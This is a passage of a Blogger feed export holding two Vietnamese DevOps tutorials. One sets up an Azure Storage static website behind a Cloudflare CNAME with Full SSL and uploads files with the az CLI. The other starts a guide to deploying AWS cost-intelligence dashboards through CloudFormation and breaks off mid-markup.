border=\"0\" data-original-height=\"860\" data-original-width=\"2288\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZiQMZchWW12n3jfx9OOR4I1fRme9nPJ0fauFXW72ctbP2VuYmlZoL__a0ASEY77CxWMHntkj7o_GRj736IabZSiRCD9OpLi-B-sdfI792UwOR87cusBNCunsM7_sz5QPsiuehRVBtkH5ZY_C0l1tPmsPFComKziGdohVSynsG21hTMTaAb5oVPVEPdvg\/w640-h240\/3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EThằng $web này được Microsoft tạo ra để chứa đựng static website, do nó là hàng để MS xác nhận và quản lý static website nên mình hoàn toàn không thể đổi được, thật ra bản thân mình cũng không thích cái name này và cũng muốn đổi cái name này lắm mà hiện tại chưa biết làm sao để đổi nó, thôi thì dùng tạm cái name $web mặc định luôn vậy, trong $web này chúng ta sẽ có thể điều chỉnh Static Web theo ý của chúng ta\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOqo70PvZ-_H-SJ8sgHwTILOnfmbf5CS4y3UQ14Y5PIcAma2Q_aAxhDpddBjBhMpK0ZM0KBBNaJYPepCZiGu7Sr58a3W3MRYGttwg0nqfKUESUpXpzpHNbW48W_wFsvcqohUZoXRtuJxDv9RYp7Ulw1m7XaCzyKLALBNOxsKqzmXh4MckFDJUmYy28ttM\/s2888\/2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"852\" data-original-width=\"2888\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOqo70PvZ-_H-SJ8sgHwTILOnfmbf5CS4y3UQ14Y5PIcAma2Q_aAxhDpddBjBhMpK0ZM0KBBNaJYPepCZiGu7Sr58a3W3MRYGttwg0nqfKUESUpXpzpHNbW48W_wFsvcqohUZoXRtuJxDv9RYp7Ulw1m7XaCzyKLALBNOxsKqzmXh4MckFDJUmYy28ttM\/w640-h188\/2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ENhư các bạn đã thấy mình add index.html ban đầu set ở trên vào $web còn thằng error.html thì chưa vì lười quá, cái này các bạn tự tạo và thêm vào nha, mình chỉ làm trước index.html cũng như lấy nó làm ví dụ thôi, giờ đây thì mọi thứ ok rồi đó, bạn có thể truy cập đến, nhưng chỉ có thể truy cập bằng domain của MS Azure thôi, để truy cập bằng domain của chúng ta, cũng như thiết lập Cloudflare cho nó CDN thì làm sao?\u003C\/p\u003E\u003Cp\u003ECác bạn còn nhớ \u003Cspan style=\"color: #2b00fe;\"\u003EPrimary endpoint\u003C\/span\u003E ở trên không? hoặc các bạn cũng có thể truy cập vào $web và open thằng index.html mà bạn đã tạo và upload vào trong $web để xem.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCuHFvlfHN0ZSfCkAAX16E7pZOgem2oE34vrrt7LaRVaP0DGF5kM86qY7K8sES0CAe1YOrpgUusKAbObGoM8W2NHOdIMYS-j_WUUAbu9EIYdXGCVhP_24fh63W11r2x40ydsEHJSzQcjLBD1-DW5JviiF19jt2NnsYLe2WGoMSk6I7lqt4Geykcaas4Us\/s1952\/5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"808\" data-original-width=\"1952\" height=\"264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCuHFvlfHN0ZSfCkAAX16E7pZOgem2oE34vrrt7LaRVaP0DGF5kM86qY7K8sES0CAe1YOrpgUusKAbObGoM8W2NHOdIMYS-j_WUUAbu9EIYdXGCVhP_24fh63W11r2x40ydsEHJSzQcjLBD1-DW5JviiF19jt2NnsYLe2WGoMSk6I7lqt4Geykcaas4Us\/w640-h264\/5.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EChúng ta sẽ thấy phần URL lúc này các bạn nhớ copy phần domain thôi nha còn phần path phía sau thì kệ bà nó đi, sau khi copy xong rồi các bạn thực hiện truy cập vào Cloudflare và add dưới dạng CNAME\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Estatic.abc.com =\u0026gt; CNAME =\u0026gt; storage-account-name.blob.core.windows.net or \"\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Estorage-account-name.znumber.web.core.v.v...\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\"\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EỞ đoạn này trong phần Cloudflare các bạn khoan bật proxy lên vì để cho phía Azure xác nhận đã nên vì vậy chúng ta sẽ truy cập đến vào phần \"\u003Cspan style=\"color: #2b00fe;\"\u003ESecurity + Networking \u0026gt; Networking \u0026gt; Custom Domain\u003C\/span\u003E\" và các bạn thực hiện điền domain của các bạn đã add ở Cloudflare vào.\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EVí dụ: \"static.abc.com\" và thực hiện save nó lại.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio3MokInc3R4EwdwKfQHbZMHk3Om6S8Gr0pkqMqDq6ZwwXaG0TF2eXDD7bdk2t5nyUZqCK6flTgmYywRlDjdu3JIlCECMgsGop3ntMIs8E-4vVocZajqFLGhYVIJYLYgc6G9w9wZm6OMXNITLh-PLfrMfsoJcjTPQx5luqiGWE_qHFQtYiP4TR1BknueQ\/s1716\/4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"850\" data-original-width=\"1716\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio3MokInc3R4EwdwKfQHbZMHk3Om6S8Gr0pkqMqDq6ZwwXaG0TF2eXDD7bdk2t5nyUZqCK6flTgmYywRlDjdu3JIlCECMgsGop3ntMIs8E-4vVocZajqFLGhYVIJYLYgc6G9w9wZm6OMXNITLh-PLfrMfsoJcjTPQx5luqiGWE_qHFQtYiP4TR1BknueQ\/w640-h318\/4.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EỞ đoạn này nhiều khi nó sẽ vẫn chưa ăn vì bạn mới add domain vào Cloudflare nên thành ra có gì các bạn đợi tầm 10p hoặc 5p gì đó cho nó ăn DNS rồi mới add vào đây nhé, đến khi chúng ta click Save mà nó ok thì là thành công\u003C\/p\u003E\u003Cp\u003EỞ phần Cloudflare để add với thằng Static Web của Azure mà có SSL thì buộc phía Cloudflare phải set SSL là Full thì mới proxy và không bị lỗi được.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuPxeCpqmj-6bLdZmciR1qghtAnI4vpDgH2U_zj53dB-PTkVBsp7IFaX6JFKT6U9BD2RUIEjByTG3xYROP-82rE0Hj7VkSorrQEaVNK6MtajFvB1_52pamQqaoVm6E2BGc03JEpjPt7uqz_v8rUo5vi7tOF8XV1-jQQP1jLhITvZgjGZTzSQbsRL-aOqE\/s1260\/6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"322\" data-original-width=\"1260\" height=\"164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuPxeCpqmj-6bLdZmciR1qghtAnI4vpDgH2U_zj53dB-PTkVBsp7IFaX6JFKT6U9BD2RUIEjByTG3xYROP-82rE0Hj7VkSorrQEaVNK6MtajFvB1_52pamQqaoVm6E2BGc03JEpjPt7uqz_v8rUo5vi7tOF8XV1-jQQP1jLhITvZgjGZTzSQbsRL-aOqE\/w640-h164\/6.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EVậy giả sử như phía các bạn đang set mặc định là \u003Cspan class=\"c_la c_ta\"\u003E\u003Cspan class=\"c_tc\"\u003E\u003Cspan\u003EFlexible thay vì là Full thì làm sao? để giải quyết vấn đề này Cloudflare có cho chúng ta một Rules để hổ trợ, các bạn truy cập vào phần Rules của Cloudflare\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan class=\"c_la c_ta\"\u003E\u003Cspan class=\"c_tc\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9nSU6dSMZJZLNF6K82I2Ml7fCjCFC35ltqTy183IbhC-FbYDGG6IYyf9lDrcn6pL7Km7Uno6BSGQsi2e6336Bk2llLaXoKRdKg4zH9PmdwqINiS8_uVV6X88svqGgTQJKjchv4gVmHmQChTbkSRveJ5zqsAXa_ElXQfd6StbXazxNG8XQFMN-Q59uzTk\/s1312\/7.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"304\" data-original-width=\"1312\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9nSU6dSMZJZLNF6K82I2Ml7fCjCFC35ltqTy183IbhC-FbYDGG6IYyf9lDrcn6pL7Km7Uno6BSGQsi2e6336Bk2llLaXoKRdKg4zH9PmdwqINiS8_uVV6X88svqGgTQJKjchv4gVmHmQChTbkSRveJ5zqsAXa_ElXQfd6StbXazxNG8XQFMN-Q59uzTk\/w640-h148\/7.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ETại đây các bạn tạo cho mình một Rules như sau\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan class=\"c_la c_ta\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXy5611DBQhtHkzxZowc1JrG1lX8YSwwRvXmYIK3xXiHnzVPxxYxT7r_5dT9YGuSmTXdTLEY5sfaCG04KF5udBKRDWZbilngLlGhEImAoeTp8Glrv_BxDAe7CDLaWNIXVHT_ne1IOXoj4a1eHj3Wx87Cw4y3pZjMKCYYfOGTsoEkvVXF74dUNvoKtir_4\/s2106\/8.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1198\" data-original-width=\"2106\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXy5611DBQhtHkzxZowc1JrG1lX8YSwwRvXmYIK3xXiHnzVPxxYxT7r_5dT9YGuSmTXdTLEY5sfaCG04KF5udBKRDWZbilngLlGhEImAoeTp8Glrv_BxDAe7CDLaWNIXVHT_ne1IOXoj4a1eHj3Wx87Cw4y3pZjMKCYYfOGTsoEkvVXF74dUNvoKtir_4\/w640-h364\/8.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan class=\"c_tc\"\u003EĐiều chỉnh SSL sang Full khi hostname là host mà chúng ta đã cài trong Cloudlfare đến Static Website\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgroJaKXvrgP7xHz89ThPtuSt4AaaayGV1NPFJD-PNbvgWRYuXfGXN3YkdBBhdCinqO3t4sH6s3PUlt9SdPXREScUQ2_c54yJyQc_L0DkyGMlyICv_lc_FDYv3hXPZ5Cx6YQ9c5tBW1Dx7heNPZkLgWAi_gHVtE4rdVThASou7ML-xbUBcM6V8Zt2mixrQ\/s2118\/9.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"822\" data-original-width=\"2118\" height=\"248\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgroJaKXvrgP7xHz89ThPtuSt4AaaayGV1NPFJD-PNbvgWRYuXfGXN3YkdBBhdCinqO3t4sH6s3PUlt9SdPXREScUQ2_c54yJyQc_L0DkyGMlyICv_lc_FDYv3hXPZ5Cx6YQ9c5tBW1Dx7heNPZkLgWAi_gHVtE4rdVThASou7ML-xbUBcM6V8Zt2mixrQ\/w640-h248\/9.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EOk như vậy là mình đã hướng dẫn cho các bạn setup xong phần Cloudflare kết hợp với Static Web của Storage Account rồi đó, các bạn có thể thực hiện web này để lưu trữ Images của web hoặc có thể là các file để lấy dưới dạng text\/plain, việc đẩy file lên để toàn bộ file dưới dạng text\/plain mình sẽ hướng dẫn thêm nho nhỏ ở dưới đây, còn lại các bạn tự xử nhé.\u003Cp\u003E\u003C\/p\u003E\n\u003Cpre\u003Eaz storage blob upload-batch \\\n        --account-name ${STA_NAME} \\\n        --account-key ${STA_ACCESS_KEY} \\\n        --destination ${STA_PATH} \\\n        --source . \\\n        --content-type \"text\/plain\"\n\u003C\/pre\u003E\n\u003Cp\u003EỞ phần này bản thân mình chỉ hổ trợ các bạn sơ qua, để các bạn những ai có muốn xây dựng CI\/CD cho nó thì có thể áp dụng thôi, kiểu như build Static Web bằng CI\/CD chẳng hạn, giống như mình hiện tại.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003ENguồn: \u003Ca href=\"http:\/\/www.itblognote.com\"\u003Ewww.itblognote.com\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EBài viết được đăng bởi https:\/\/www.itblognote.com !\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.itblognote.com\/feeds\/1981850744242329096\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.itblognote.com\/2024\/08\/statics-web-on-storage-account-azure-cloudflare.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/1981850744242329096"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/1981850744242329096"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.itblognote.com\/2024\/08\/statics-web-on-storage-account-azure-cloudflare.html","title":"Tạo Static Web trên Storage Account của Azure Portal kết hợp với Cloudflare"}],"author":[{"name":{"$t":"Yuki Thành Phát (thanhphatit)"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09050139101421622468"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiCyPC_sn34zyjJpHSQc7SAQkVQD_3nSB5fR23q1UJ-kEKRNNujMlsHwZFenh2UxbBspMBWYMJXwIC7BV5H8DcZzJ6syR7JsBwF_W0yNbfexm9b7Oy0htOSxDF0pe2Hdo\/s113\/320x0w.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC7yXuPxhvs39JgrRDdsACpJIuwKGwp6-IAxB_VksM0IgSn3MfPVj3PNp-Q5nqlnZyQ08d3teLoiEcEAECo4OVvFvhNRtkN9HYM8pXWkuKt4Lt62KiqRMD5B1lpRg3DvfPDVjKBO95zgWarxCzT_wHskoUuxxhHpGrTftP8mVZxYUI4Sx1cvjEAGMhyKI\/s72-w640-h336-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7215235666754168006.post-7212289235411588614"},"published":{"$t":"2024-05-01T15:13:00.004+07:00"},"updated":{"$t":"2024-10-22T22:57:06.182+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AWS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DevOps"}],"title":{"type":"text","$t":"Xây dựng CUDOS, KPI, CID cho hạ tầng multi Organization để tối ưu hoá chi phí Billing AWS"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cp\u003E\u003Cspan style=\"color: red;\"\u003EKeyword: Build CUDOS, KPI, CID for infra multi Organization to cost optimization AWS\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003ETình cờ gần đây mình được người sếp cũ giao cho một \u003C\/span\u003E\u003Cspan class=\"grammarly_can_correct\" data-index=\"0\"\u003Etask\u003C\/span\u003E\u003Cspan\u003E khá thú vị, đó là tìm hiểu và xây dựng Dashboard để theo dõi và tối ưu \u003C\/span\u003E\u003Cspan class=\"grammarly_miss_corrected\"\u003Ehóa\u003C\/span\u003E\u003Cspan\u003E chi phí cho hạ tầng Cloud AWS nghe thì cũng thấy bình thường đúng không, vì vấn đề tối ưu chi phí này \u003C\/span\u003E\u003Cspan class=\"grammarly_can_correct\" data-index=\"1\"\u003Ephía\u003C\/span\u003E\u003Cspan\u003E DevOps chúng mình chẳng còn xa lạ gì nữa, nhưng nó sẽ trở nên thú vị là vì vấn đề này sẽ \u003C\/span\u003E\u003Cspan class=\"grammarly_miss_corrected\"\u003Ehỗ\u003C\/span\u003E\u003Cspan\u003E trợ tốt cho môi trường AWS với nhiều Account ID (Multi Organization).\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvL5cN9wfRuYNmbGqjrMTS4fdMxuAFFnLUxEMU35XStoKHXqiS_Nn2Rx3F8fK9EHq6kHsyvLqB1ZpNx4qFkcsIIsQ5FZYKXbiYZ0d1vE5NBlrUHCsXr4zXLLVDvf3sRbnxyMnHdosjIlAVaWqkKXLfNKjuY8Nw8tOAAb9SZy9GzhqQECX9SzeQCe7lf7A\/s1024\/_76890051-f8ee-4a7f-98b0-221601cd39ba.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvL5cN9wfRuYNmbGqjrMTS4fdMxuAFFnLUxEMU35XStoKHXqiS_Nn2Rx3F8fK9EHq6kHsyvLqB1ZpNx4qFkcsIIsQ5FZYKXbiYZ0d1vE5NBlrUHCsXr4zXLLVDvf3sRbnxyMnHdosjIlAVaWqkKXLfNKjuY8Nw8tOAAb9SZy9GzhqQECX9SzeQCe7lf7A\/w640-h640\/_76890051-f8ee-4a7f-98b0-221601cd39ba.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan class=\"grammarly_can_correct\" data-index=\"0\"\u003ETrong\u003C\/span\u003E\u003Cspan\u003E hạ tầng AWS nếu chỉ với một Account ID thì chúng ta phải settings \u003C\/span\u003E\u003Cspan class=\"grammarly_can_correct\" data-index=\"1\"\u003Etag\u003C\/span\u003E\u003Cspan\u003E có \u003C\/span\u003E\u003Cspan class=\"grammarly_can_correct\" data-index=\"2\"\u003Ename\u003C\/span\u003E\u003Cspan\u003E của các phòng ban để đến lúc tiền bạc cũng dễ phân chia và biết được nơi nào dùng nhiều và nơi nào sử dụng ít, v.v... Nhưng nếu như chúng ta chia ra nhiều Account ID thì nó \u003C\/span\u003E\u003Cspan class=\"grammarly_miss_corrected\"\u003Esẽ\u003C\/span\u003E\u003Cspan\u003E còn rõ ràng hơn nữa, vì vậy việc sử dụng Multi Account cũng khá phổ biến và \u003C\/span\u003E\u003Cspan class=\"grammarly_can_correct\" data-index=\"3\"\u003Ekhi\u003C\/span\u003E\u003Cspan\u003E với nhiều Account ID như vậy thì việc để tối ưu \u003C\/span\u003E\u003Cspan class=\"grammarly_miss_corrected\"\u003Ehóa\u003C\/span\u003E\u003Cspan\u003E nó thì lại càng cần thiết, thành ra giờ đây mình mới có bài viết ngày hôm nay cho các bạn, chúng ta \u003C\/span\u003E\u003Cspan class=\"grammarly_miss_corrected\"\u003Esẽ\u003C\/span\u003E\u003Cspan\u003E xây dựng một hệ thống Dashboard của \u003C\/span\u003E\u003Cspan class=\"grammarly_can_correct\" data-index=\"4\"\u003ECUDOS\u003C\/span\u003E\u003Cspan\u003E, KPI, CID để có thể theo dõi cho điều đó, thật ra thì nó cũng không khác gì Grafana gì mấy đâu nhưng nó là một Dashboard dành cho tiền bạc tài chính cũng như là bên phía AWS tài trợ luôn\n\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTTeufa3HfSKifpjLYIR6w-veVBB4YNZZLEtcQkZy6FXWRyl8m0nZs44pZAN0Qrd8xIaDpZszm6vUGjhRDRhUUByCfql5a2xKWzn1lAWuNjrFwpYNV2ueH8F6Ug428d8QowUy8YdVfNYM_PvAVjb0JKlbcrpz_KBCXBRad-0OFCrQLmK6R4SIjxkENoE8\/s1636\/1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"684\" data-original-width=\"1636\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTTeufa3HfSKifpjLYIR6w-veVBB4YNZZLEtcQkZy6FXWRyl8m0nZs44pZAN0Qrd8xIaDpZszm6vUGjhRDRhUUByCfql5a2xKWzn1lAWuNjrFwpYNV2ueH8F6Ug428d8QowUy8YdVfNYM_PvAVjb0JKlbcrpz_KBCXBRad-0OFCrQLmK6R4SIjxkENoE8\/w640-h268\/1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan\u003EĐể thực hiện cài đặt các quá trình này một cách tự động \u003C\/span\u003E\u003Cspan class=\"grammarly_miss_corrected\"\u003Ehóa\u003C\/span\u003E\u003Cspan\u003E chúng ta \u003C\/span\u003E\u003Cspan class=\"grammarly_miss_corrected\"\u003Esẽ\u003C\/span\u003E\u003Cspan\u003E sử dụng \u003C\/span\u003E\u003Cspan class=\"grammarly_can_correct\" data-index=\"0\"\u003ECloudFromation\u003C\/span\u003E\u003Cspan\u003E với 3 bước chính\n\u003C\/span\u003E\u003C\/p\u003E\u003Cb\u003E\u003Cu\u003EBước 1:\u003C\/u\u003E\u003C\/b\u003E Xây dựng S3 Bucket và auto script cho tài khoản \u003Cb\u003EDestination \u003C\/b\u003E(đây sẽ là tài khoản chính để nhận tất cả report từ các tài khoản \u003Cb\u003ESouce\u003C\/b\u003E gửi đến)\u003Cp\u003EVới tài khoản này thì nó khá là quan trọng vì nó sẽ là nơi nhận toàn bộ report về billing \u0026amp; cost từ các account AWS, bây giờ chúng ta sẽ thực hiện đăng nhập vào tài khoản \u003Cb\u003EAWS\u003C\/b\u003E \u003Cb\u003EDestination\u003C\/b\u003E cần cài đặt sau đó thực hiện install với CloudFormation đơn giản bằng cách click vào link sau.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/console.aws.amazon.com\/cloudformation\/home#\/stacks\/create\/review?\u0026amp;templateURL=https:\/\/aws-managed-cost-intelligence-dashboards.s3.amazonaws.com\/cfn\/cur-aggregation.yaml\u0026amp;stackName=CID-CUR-Destination\u0026amp;param_CreateCUR=False\u0026amp;param_DestinationAccountId=REPLACE%20WITH%20THE%20CURRENT%20ACCOUNT%20ID\u0026amp;param_SourceAccountIds=PUT%20HERE%20PAYER%20ACCOUNT%20ID\" target=\"_blank\"\u003EInstall CID-CUR-Destination\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cb\u003ECID-CUR-Destination Backend: \n\u003C\/b\u003E\u003Cpre\u003Ehttps:\/\/console.aws.amazon.com\/cloudformation\/home#\/stacks\/create\/review?\u0026amp;templateURL=https:\/\/aws-managed-cost-intelligence-dashboards.s3.amazonaws.com\/cfn\/cur-aggregation.yaml\u0026amp;stackName=CID-CUR-Destination\u0026amp;param_CreateCUR=False\u0026amp;param_DestinationAccountId=REPLACE%20WITH%20THE%20CURRENT%20ACCOUNT%20ID\u0026amp;param_SourceAccountIds=PUT%20HERE%20PAYER%20ACCOUNT%20ID\u003C\/pre\u003E\u003Cp\u003ESau khi đã click vào rồi thì chúng ta sẽ cần chú ý những trường sau đây\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi01nydU_gOD_FA43sTvuOQIJuXglKWr1J0HAqZiHUivKb9XtFBOdwPgf9Jv0p_cZHnvDWHdixQIkZF8HCEY-JNPDU-WN0uXcIa69TQqA4sWK2gwTvAqMCM1LnS9ykmRCqjB_BVva3wXejlE6fhgR7kD5cD5Rkw2KKLQovXRZVsWFAYeGZ65Ud6_inxbqQ\/s2624\/2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"922\" data-original-width=\"2624\" height=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi01nydU_gOD_FA43sTvuOQIJuXglKWr1J0HAqZiHUivKb9XtFBOdwPgf9Jv0p_cZHnvDWHdixQIkZF8HCEY-JNPDU-WN0uXcIa69TQqA4sWK2gwTvAqMCM1LnS9ykmRCqjB_BVva3wXejlE6fhgR7kD5cD5Rkw2KKLQovXRZVsWFAYeGZ65Ud6_inxbqQ\/w640-h224\/2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EDestination Account Id:\u003C\/b\u003E Nơi để chúng ta đặt \"\u003Cb\u003EAccount ID\u003C\/b\u003E\" của tài khoản main cũng như là tài khoản \u003Cspan style=\"color: #2b00fe;\"\u003EDestination\u003C\/span\u003E.\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003ECreateCUR:\u003C\/b\u003E Phần này sẽ là mặc định \"\u003Cspan style=\"color: red;\"\u003EFalse\u003C\/span\u003E\" nếu như chúng ta có 2 tài khoản nghĩa là \u003Cspan style=\"color: #2b00fe;\"\u003Emột tài khoản Destination và một tài khoản Source\u003C\/span\u003E, nhưng nếu như các bạn chỉ có một tài khoản Destination và các bạn muốn lấy report về Bill \u0026amp; Cost tại tài khoản Destination này luôn thì làm sao? chúng ta sẽ thực hiện bật nó lên thành \"\u003Cspan style=\"color: #2b00fe;\"\u003ETrue\u003C\/span\u003E\" nếu các bạn muốn thế nhé.\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003ESource Account Ids:\u003C\/b\u003E Còn ở đây đúng như cái tên của nó thì nó sẽ là nơi điền vào các tài khoản ID mà nó sẽ thực hiện lấy report của bill, ví dụ như mình có 2 tài khoản là Destination và Source đi thì mình sẽ điền vào như thế với \u003Cspan style=\"color: red;\"\u003E`,`\u003C\/span\u003E phân cách ở giữa (Ví dụ: 123456789,987654321) kiểu vậy, để mình lấy vài ví dụ cho dể hiểu hơn nhé\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003ETài khoản Destination cũng là tài khoản Source:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiod80E2JYJnhnlfl0aR2VVfu4hzhNY9U7-nIdUpLpph_t-D8-6U6239PN8754NtoU5MNZqpZ0hvRKniHMJf6moD34QwiSw5tbRAWeJrp7k0XoUE1suAjFm69dCa5akfbA-d4UDSgswZBd2jROHwbQNhYAv01vSGMUKOS6oIAudW3_dWdaPW8fhF_HpKRs\/s2590\/4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"2590\" height=\"222\" 